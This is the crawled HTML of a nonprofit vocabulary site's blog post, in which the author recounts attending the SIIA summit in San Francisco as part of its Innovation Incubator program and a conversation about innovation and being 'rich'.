

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/news/innovation-incubated/
body_size: 10053
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>  Innovation&#8230; incubated</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.learnthat.org/wordpress/xmlrpc.php" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Innovation&#8230; incubated Comments Feed" href="https://www.learnthat.org/news/innovation-incubated/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.learnthat.org/wp-json/wp/v2/posts/660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.learnthat.org/news/innovation-incubated/" />
<link rel='shortlink' href='https://www.learnthat.org/?p=660' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fnews%2Finnovation-incubated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.learnthat.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.learnthat.org%2Fnews%2Finnovation-incubated%2F&#038;format=xml" />
<style>

.opl-headline {
	margin:7px 0 10px 0;
	padding:0;
	font-family: 'Open Sans', sans-serif;
}

.opl-comment-title {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	line-height: 8px !important;
	margin-top:15px !important;
	margin-bottom:13px !important;
}

#opl-social-share {
	padding:10px 8px 3px 7px;
	: -7px;
}

#opl-logo {
	text-align:;
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
}
.opl-text-logo a {
	color: # !important;
	font-family:  !important;
	font-size: pt !important;
	text-decoration: none !important;
	text-shadow: 1px 1px 1px #FFFFFF;
	filter: dropshadow(color=#FFFFFF, offx=1, offy=1);
}
</style>
<script>
jQuery(document).ready(function($){
	var ib_txt_height = $('#opl-header').height();
	var ib_new_height = ib_txt_height - Math.ceil(ib_txt_height/4);
	$('.opl-text-logo').css('line-height', ib_new_height + 'px');
});
</script>
</head>
<body class="post-template-default single single-post postid-660 single-format-standard wordpress layout_left_column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_categories"><div class="block"><div class="block_content"><div><h4>Categories</h4><form action="https://www.learnthat.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="79">Abitur</option>
	<option class="level-0" value="75">ACT</option>
	<option class="level-0" value="16">autism</option>
	<option class="level-0" value="71">dictionary</option>
	<option class="level-0" value="30">dyslexia</option>
	<option class="level-0" value="19">education</option>
	<option class="level-0" value="25">English</option>
	<option class="level-0" value="62">fun with English</option>
	<option class="level-0" value="77">GED</option>
	<option class="level-0" value="76">GRE</option>
	<option class="level-0" value="82">history</option>
	<option class="level-0" value="21">how to learn</option>
	<option class="level-0" value="20">humanimafoundation</option>
	<option class="level-0" value="78">IELTS</option>
	<option class="level-0" value="32">learn English</option>
	<option class="level-0" value="23">LearnThatWord</option>
	<option class="level-0" value="17">literacy</option>
	<option class="level-0" value="81">memory</option>
	<option class="level-0" value="68">nonprofit</option>
	<option class="level-0" value="35">ODE</option>
	<option class="level-0" value="28">our members</option>
	<option class="level-0" value="80">practice</option>
	<option class="level-0" value="73">SAT</option>
	<option class="level-0" value="18">self-development</option>
	<option class="level-0" value="27">spelling</option>
	<option class="level-0" value="29">spelling bee</option>
	<option class="level-0" value="56">teachers</option>
	<option class="level-0" value="55">technology</option>
	<option class="level-0" value="72">test</option>
	<option class="level-0" value="74">TOEFL</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="26">vocabulary</option>
	<option class="level-0" value="24">Vocabulary Junction</option>
	<option class="level-0" value="33">web development</option>
	<option class="level-0" value="14">your brain</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
	if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
	dropdown.parentNode.submit();
	}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><a class="why_it_matters" href="pages/view/cartoon_slideshow.html" data-popup="{'iframe':'true','width':610,'height':510}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/vocabularyright.png" width="147" height="123" alt="Video: Why vocabulary matters" title="Video: Why vocabulary matters"/></a><br /><br />
<a class="who_uses_it" href="pages/view/member_slideshow.html" data-popup="{'iframe':'true','width':830,'height':495}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/memberleft.png" width="147" height="123" alt="Video: Who uses it" title="Video: Who uses it"/></a><br /><br />
<br /><a class="what_people_say" href="pages/view/testimonial_slideshow.html" data-popup="{'iframe':'true','width':820,'height':450}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/testimonialright.png" width="147" height="123" alt="Video: What people say" title="Video: What people say"/></a></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><a class="Rewards and prizes!" href="pages/view/rewards.html"><img src="https://ltwfiles.s3.amazonaws.com/images/rewards.png" width="145" height="76" alt="Rewards and prizes!" title="Rewards and prizes!"/></a><br /></div>
	</div></div></div></div>	</div>
	<div class="content ">
	

	
	<div id="nav-above" class="navigation">
	<span class="nav-previous"><a href="https://www.learnthat.org/news/its-a-happy-new-year/" rel="prev"><span class="meta-nav">&larr;</span> It&#8217;s a happy new year&#8230;</a></span>
	<span class="nav-next"><a href="https://www.learnthat.org/news/reading-first-no-effect-on-comprehension/" rel="next">Reading First no effect on comprehension <span class="meta-nav">&rarr;</span></a></span>
	</div><!-- #nav-above -->

	<div id="post-660" class="post-660 post type-post status-publish format-standard hentry category-uncategorized" itemscope itemtype="http://schema.org/BlogPosting">
	<h1 class="entry-title" itemprop="name">
	<a href="https://www.learnthat.org/news/innovation-incubated/" title="Permalink to Innovation&#8230; incubated" rel="bookmark" itemprop="url">Innovation&#8230; incubated</a>
	</h1>
	<div class="entry-content" itemprop="description articleBody">
	I just returned from the annual summit of <a href="http://www.siia.net">SIIA</a>, the Software and Information Industry Association, in San Francisco. It was an exciting event, with some of the best and brightest of the industry meeting to share ideas and learn from each other.<br />The beautiful Palace hotel felt like a bee hive, vibrant with great energy.<br /><br />eSpindle Learning attended both as a CODiE award finalist (the CODiE is an award casually referred to as "the grammy" of the software industry), and as part of SIIA's Innovation Incubator program.<br /><br />Ten interesting companies/projects had been selected for their innovative contribution in the realm of educational software. We were given the opportunity to showcase and present our work to the industry's veterans. The association went out of their way to support us (who for the most part were very young organizations) and to ensure we maximized the benefits of the event. I'm looking back with a deep feeling of gratitude.<br /><br />One of the fun little fringe benefits of being part of the innovation incubator program was getting to walk around with a little purple flag on my name tag that said "innovator."<br /><br />Promptly, I was stopped by a business owner in the software and content part of the conference (which is a different track from the education community) who asked me - "So, what does someone have to do to get to wear an ’innovator‘ badge?"<br /><br />I replied "Work 60-80 hours per week for 4 years, pay yourself a salary that is a third of what it was before you became obsessed with your idea, constantly push and challenge yourself..."<br /><br />"Oh," he said, laughing, "I guess I don't want innovation that badly..."<br /><br />As we continued talking, he learned that eSpindle Learning was a nonprofit, and that threw him off even more. "If you are working so hard," he said, "don't you want to become rich, too?"<br />"You don't understand," I replied, "I'm as rich as anyone could get already. A bit more money would be great, but aside from that, I'm very, very rich." 🙂	</div>
	<!-- .entry-content -->

	
	<div class="entry-utility">
	Posted by <a href="https://plus.google.com/u/0/105242285243880946487?rel=author">Rosevita Warda</a> in <a href="https://www.learnthat.org/news/categories/uncategorized/" rel="category tag">Uncategorized</a>.	</div>
	<!-- .entry-utility -->
	</div><!-- #post-## -->

	

<div id="comments">
	<div id="respond" class="comment-respond">
	<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/innovation-incubated/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.learnthat.org/wordpress/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="input textarea"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><script>$(function(){$("#comments_submit").wrap("<div class=submit />")})</script><div class="input text required"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></div>
<div class="input text required"><label for="email">Email</label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></div>
<div class="input text"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></div>
<p class="form-submit"><input name="submit" type="submit" id="comments_submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='660' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
